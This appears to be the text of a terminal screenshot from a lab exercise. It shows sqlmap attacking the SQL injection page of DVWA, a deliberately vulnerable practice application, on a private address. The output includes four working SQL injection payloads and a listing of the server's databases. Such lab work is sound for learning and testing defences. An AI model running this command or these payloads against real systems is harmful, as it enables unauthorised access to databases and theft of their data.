 File Edit View Search Terminal Help
root@kali:~# sqlmap -u "http://172.16.69.128/dvwa/vulnerabilities/sqli/?id=x&Submit=Submit#" --cookie="security=low; PHPSESSID=
--risk=3 --level=5 --dbs
{1.1#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting at 09:23:49
[09:23:49] [INFO] resuming back-end DBMS 'mysql'
[09:23:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: id=1' OR NOT 4869=4869-- lVyY&Submit=Submit
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND ROW(1680,5222)>(SELECT COUNT(*),CONCAT(0x71627a6271,(SELECT (ELT(1680=1680,1))),0x71717a7171,FLOOR(RAND(0)*2))x
FROM (SELECT 1203 UNION SELECT 2553 UNION SELECT 9052 UNION SELECT 9257)a GROUP BY x)-- fkgX&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- MesF&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71627a6271,
0x71717a7171)-- fbgO&Submit=Submit
---
[09:23:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
[09:23:49] [INFO] fetching database names
[09:23:49] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[09:23:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.16.69.128'
[*] shutting down at 09:23:49
root@kali:~#